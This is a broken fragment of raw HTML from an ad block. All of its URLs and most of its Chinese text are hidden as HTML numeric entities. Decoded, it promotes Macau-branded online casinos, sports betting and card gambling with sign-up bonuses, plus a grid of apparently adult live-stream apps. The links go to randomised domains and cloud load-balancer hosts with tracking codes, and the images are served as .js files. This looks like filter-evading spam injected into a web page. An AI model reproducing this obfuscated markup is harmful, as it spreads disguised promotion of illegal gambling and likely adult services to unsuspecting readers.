						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#51;&#48;&#102;&#51;&#100;&#98;&#97;&#54;&#49;&#49;&#97;&#57;&#100;&#99;&#55;&#100;&#51;&#57;&#98;&#101;&#98;&#49;&#54;&#102;&#50;&#54;&#102;&#97;&#52;&#98;&#56;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3155" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3158" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3161" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#49;&#99;&#48;&#52;&#55;&#51;&#56;&#101;&#100;&#98;&#102;&#99;&#56;&#100;&#51;&#51;&#53;&#52;&#56;&#51;&#56;&#55;&#55;&#48;&#97;&#97;&#97;&#54;&#100;&#48;&#53;&#97;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
									</div>
				                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.olpuf.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3976" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#56;&#104;&#105;&#100;&#57;&#122;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#98;&#108;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#50;&#98;&#55;&#100;&#53;&#51;&#56;&#50;&#57;&#56;&#49;&#49;&#53;&#51;&#51;&#51;&#57;&#52;&#49;&#48;&#56;&#57;&#53;&#97;&#55;&#54;&#54;&#49;&#101;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#26691;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3719" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#109;&#119;&#54;&#50;&#98;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#52;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#101;&#54;&#52;&#100;&#52;&#97;&#50;&#55;&#55;&#57;&#57;&#97;&#98;&#54;&#54;&#101;&#52;&#100;&#99;&#98;&#98;&#101;&#49;&#52;&#53;&#102;&#49;&#101;&#56;&#100;&#99;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40857;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3851" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#98;&#54;&#52;&#103;&#114;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#52;&#57;&#119;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#56;&#55;&#98;&#50;&#56;&#52;&#49;&#97;&#98;&#99;&#52;&#56;&#55;&#50;&#56;&#49;&#100;&#101;&#102;&#101;&#51;&#52;&#98;&#57;&#50;&#100;&#54;&#54;&#53;&#100;&#50;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29577;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3705" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#51;&#106;&#102;&#118;&#53;&#107;&#46;&#50;&#48;&#50;&#54;&#106;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#112;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#48;&#47;&#98;&#53;&#49;&#51;&#57;&#56;&#56;&#50;&#51;&#55;&#100;&#52;&#53;&#51;&#101;&#57;&#102;&#101;&#50;&#57;&#97;&#97;&#53;&#102;&#97;&#54;&#57;&#49;&#98;&#98;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#29260;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3661" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#103;&#100;&#103;&#119;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#52;&#47;&#99;&#102;&#100;&#98;&#54;&#57;&#98;&#99;&#53;&#101;&#101;&#55;&#102;&#51;&#101;&#53;&#55;&#48;&#99;&#56;&#98;&#97;&#48;&#57;&#98;&#56;&#55;&#53;&#57;&#98;&#54;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3672" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#116;&#114;&#116;&#101;&#46;&#112;&#97;&#114;&#115;&#120;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#56;&#55;&#48;&#48;&#49;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#56;&#47;&#102;&#49;&#51;&#102;&#48;&#56;&#49;&#100;&#50;&#50;&#100;&#102;&#56;&#51;&#99;&#57;&#49;&#98;&#50;&#54;&#51;&#52;&#57;&#52;&#52;&#49;&#48;&#57;&#51;&#49;&#48;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20048;&#21674;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3750" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#104;&#56;&#109;&#50;&#104;&#46;&#122;&#105;&#108;&#101;&#50;&#48;&#50;&#48;&#46;&#99;&#111;&#109;&#47;&#116;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#100;&#106;&#53;&#52;&#117;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#48;&#47;&#55;&#97;&#98;&#56;&#102;&#57;&#57;&#54;&#57;&#101;&#55;&#98;&#98;&#49;&#101;&#52;&#98;&#48;&#56;&#98;&#52;&#50;&#97;&#55;&#56;&#98;&#50;&#56;&#52;&#97;&#100;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22825;&#32764;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3576" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#102;&#102;&#115;&#46;&#122;&#114;&#114;&#101;&#103;&#116;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#103;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#97;&#55;&#48;&#57;&#55;&#53;&#97;&#53;&#100;&#56;&#100;&#98;&#48;&#57;&#100;&#52;&#49;&#52;&#99;&#54;&#50;&#49;&#55;&#98;&#97;&#48;&#48;&#49;&#49;&#52;&#54;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#35199;&#29916;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3717" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#119;&#101;&#116;&#101;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#48;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#54;&#54;&#55;&#97;&#50;&#102;&#51;&#51;&#97;&#57;&#56;&#49;&#97;&#101;&#98;&#99;&#52;&#57;&#102;&#50;&#51;&#52;&#53;&#99;&#100;&#101;&#56;&#101;&#53;&#49;&#54;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3944" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#119;&#122;&#117;&#112;&#100;&#104;&#55;&#54;&#49;&#51;&#46;&#107;&#98;&#108;&#100;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#67;&#76;&#54;&#81;&#69;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#50;&#47;&#50;&#52;&#48;&#53;&#51;&#97;&#52;&#52;&#101;&#97;&#53;&#102;&#100;&#99;&#101;&#50;&#97;&#51;&#53;&#54;&#49;&#100;&#53;&#50;&#97;&#101;&#99;&#97;&#56;&#50;&#97;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31881;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2632" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#108;&#98;&#45;&#54;&#114;&#53;&#113;&#122;&#57;&#98;&#99;&#104;&#117;&#117;&#107;&#57;&#49;&#120;&#111;&#117;&#104;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#108;&#98;&#46;&#97;&#108;&#105;&#121;&#117;&#110;&#99;&#115;&#115;&#108;&#98;&#105;&#110;&#116;&#108;&#46;&#99;&#111;&#109;&#58;&#50;&#51;&#53;&#56;&#47;&#97;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#105;&#110;&#98;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#51;&#47;&#50;&#57;&#51;&#54;&#53;&#102;&#48;&#97;&#54;&#50;&#48;&#51;&#48;&#100;&#102;&#97;&#54;&#102;&#101;&#53;&#48;&#48;&#50;&#54;&#50;&#56;&#52;&#51;&#57;&#102;&#50;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20964;&#34678;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3923" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#103;&#100;&#103;&#46;&#114;&#115;&#111;&#115;&#117;&#121;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#110;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#101;&#55;&#100;&#56;&#52;&#102;&#56;&#98;&#56;&#51;&#102;&#100;&#102;&#54;&#98;&#55;&#54;&#54;&#98;&#51;&#97;&#99;&#48;&#51;&#99;&#50;&#57;&#100;&#99;&#98;&#100;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3954" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#102;&#108;&#117;&#112;&#46;&#108;&#98;&#111;&#115;&#105;&#97;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#49;&#49;&#55;&#48;&#52;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#57;&#50;&#53;&#99;&#48;&#99;&#48;&#55;&#49;&#48;&#102;&#51;&#49;&#97;&#53;&#57;&#102;&#102;&#52;&#48;&#54;&#56;&#99;&#54;&#55;&#53;&#57;&#101;&#101;&#101;&#101;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23500;&#23110;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3924" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#103;&#97;&#101;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#99;&#53;&#51;&#56;&#98;&#56;&#54;&#55;&#101;&#97;&#102;&#48;&#55;&#97;&#49;&#100;&#56;&#52;&#54;&#48;&#98;&#102;&#54;&#102;&#53;&#55;&#102;&#102;&#48;&#98;&#101;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21452;&#22915;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3744" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#56;&#54;&#49;&#54;&#55;&#46;&#116;&#111;&#112;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#119;&#121;&#54;&#54;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#49;&#47;&#97;&#57;&#51;&#102;&#57;&#100;&#98;&#99;&#54;&#53;&#53;&#100;&#99;&#100;&#50;&#51;&#97;&#56;&#101;&#57;&#50;&#99;&#51;&#52;&#98;&#100;&#52;&#102;&#54;&#53;&#52;&#56;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
					
					<div class="bdad-text-wrapfix">
					    					</div>
					<div class="bdad-item-wrapfix bds-wrapfix bdpb0fix">
					    						<a i="3318" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#57;&#55;&#101;&#54;&#56;&#98;&#55;&#50;&#102;&#54;&#51;&#97;&#48;&#97;&#56;&#97;&#102;&#55;&#57;&#54;&#54;&#102;&#99;&#101;&#48;&#49;&#101;&#102;&#57;&#101;&#99;&#98;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3319" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#100;&#100;&#100;&#98;&#50;&#54;&#53;&#101;&#53;&#55;&#97;&#50;&#97;&#57;&#55;&#56;&#57;&#54;&#49;&#101;&#102;&#99;&#50;&#51;&#101;&#55;&#56;&#49;&#51;&#101;&#99;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3320" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
